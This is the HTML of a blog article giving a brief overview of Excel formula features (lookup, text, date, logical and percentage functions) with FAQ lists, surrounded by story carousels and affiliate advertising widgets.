						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp"
						alt="Wrap Yourself In The Luxury Of These Women’s Dressing Gowns"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp"
						alt="Workout In Style With The Top Nike Headbands In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp"
						alt="Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Features_of_Excel_formulas" >Features of Excel formulas</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Manipulation_of_Data" >1. Manipulation of Data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Logical_Functions" >2. Logical Functions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Lookup_and_Reference_Functions" >3. Lookup and Reference Functions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Text_Functions" >4. Text Functions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Date_and_Time_Functions" >5. Date and Time Functions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Percentage_formula" >6. Percentage formula</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Features_of_Excel_formulas"></span><span style="font-weight: 400;">Features of Excel formulas</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Excel formulas are an essential part of spreadsheet software. They allow users to quickly and easily perform complex calculations and data analysis. Excel formulas can also be used to automate repetitive tasks, such as </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">creating charts and graphs</span></a><span style="font-weight: 400;"> and can even be used to create custom functions. In this essay, we will discuss the features of Excel formulas and their applications.</span></p>
<h3><span class="ez-toc-section" id="1_Manipulation_of_Data"></span><span style="font-weight: 400;">1. Manipulation of Data</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Excel formulas can be </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">used to manipulate data</span></a><span style="font-weight: 400;"> in various ways. For example, they can be used to add, subtract, multiply, and divide numbers, as well as to compare numbers and strings. Excel formulas can also be used to calculate the average, maximum, and minimum values of a range of data. They can also be used to filter, sort, and group data.</span></p>
<h3><span class="ez-toc-section" id="2_Logical_Functions"></span><span style="font-weight: 400;">2. Logical Functions</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Excel formulas can also be </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">used to evaluate logical conditions</span></a><span style="font-weight: 400;">. These functions allow users to determine if a certain value is true or false. This can be used to create conditional formatting rules, which can be used to highlight specific data or to apply font or background colors to cells.</span></p>
<h3><span class="ez-toc-section" id="3_Lookup_and_Reference_Functions"></span><span style="font-weight: 400;">3. Lookup and Reference Functions</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Excel formulas can also be used to look up specific data in a table or range of cells. For example, the VLOOKUP function can be used to look up a specific value in a table and return a result from a different column. This can be used to </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">quickly and easily</span></a><span style="font-weight: 400;"> search for information in large datasets.</span></p>
<h3><span class="ez-toc-section" id="4_Text_Functions"></span><span style="font-weight: 400;">4. Text Functions</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Excel formulas can also be used to </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">manipulate text data</span></a><span style="font-weight: 400;">. These functions can be used to extract, combine, and format text strings. For example, the LEFT and RIGHT functions can be used to extract a specific number of characters from the beginning or end of a string.</span></p>
<h3><span class="ez-toc-section" id="5_Date_and_Time_Functions"></span><span style="font-weight: 400;">5. Date and Time Functions</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Excel formulas can also be used to </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">calculate date and time values</span></a><span style="font-weight: 400;">. These functions can be used to add or subtract a certain number of days from a date, or to calculate the difference between two dates. They can also be used to calculate the current date and time or to convert a date into its corresponding day of the week.</span></p>
<h3><span class="ez-toc-section" id="6_Percentage_formula"></span><span style="font-weight: 400;">6. Percentage formula</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Excel percentage formula is used to calculate a percentage of a number. This formula can be </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">used to determine a percentage</span></a><span style="font-weight: 400;"> of a total or to determine the percentage of a number relative to another number. To calculate a percentage in Excel, the user must first type in the numerator and denominator of the fraction.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Excel formulas are a powerful tool for </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">manipulating and analyzing data</span></a><span style="font-weight: 400;">. They enable users to automate calculations, create custom formulas and perform calculations with ease. With a few simple steps, Excel formulas can help you quickly and accurately analyze and summarize your data. With the wide range of functions available, <a href="https://en.wikipedia.org/wiki/Microsoft_Excel" target="_blank" rel="noopener">Excel formulas</a> open up a world of possibilities for data analysis. For more information visit Datacamp and the official website of <a href="https://hermagic.com/" target="_blank" rel="noopener">Hermagic</a>.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ’s</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the 7 basic Excel formulas?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">SUM: This formula adds the values in a range of cells.</p>
<ol>
<li>AVERAGE: This formula averages the numbers in a range of cells.</li>
<li>COUNT: This formula counts the number of cells that contain numbers within a range.</li>
<li>MAX: This formula finds the maximum value in a range of cells.</li>
<li>MIN: This formula finds the minimum value in a range of cells.</li>
<li>IF: This formula checks whether a condition is true or false and returns a value based on the result.</li>
<li>VLOOKUP: This formula looks up a value in the leftmost column of a table and returns a value in the same row from a column you specify.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the top 10 Excel formulas?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">SUM: To add up a range or multiple numbers</li>
</ol>
<ol>
<li>AVERAGE: To calculate the average of a range of values</li>
<li>COUNT: To count the number of cells with numerical values</li>
<li>IF: To execute logical tests and return different values</li>
<li>VLOOKUP: To search for a value in a table and return a corresponding value</li>
<li>INDEX: To return a value from a list or table of data</li>
<li>CONCATENATE: To join two or more strings together</li>
<li>MATCH: To search for a value in a range of values and return its relative position</li>
<li>MAX/MIN: To find the largest/smallest value in a range</li>
<li>ROUND: To round a number to a specified number of digits</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the 20 functions of Excel?</div><div class="su-spoiler-content su-u-clearfix su-u-trim"></li>
<li>Basic data sorting and filtering</li>
<li>Sum and average calculations</li>
<li>Lookup and reference functions</li>
<li>Conditional formatting</li>
<li>Text functions</li>
<li>Financial functions</li>
<li>Date and time functions</li>
<li>Statistical functions</li>
<li>Database functions</li>
<li>Array formulas</li>
<li>Goal seek</li>
<li>Scenario manager</li>
<li>Data validation</li>
<li>What-if analysis</li>
<li>Text-to-columns</li>
<li>Data consolidation</li>
<li>Pivot tables and charts</li>
<li>Web queries</li>
<li>Solver</li>
<li>Macro recording and automation</div></div></div></li>
</ol>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/excel-formulas/&amp;t=The Ultimate Guide To Excel Formulas ', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
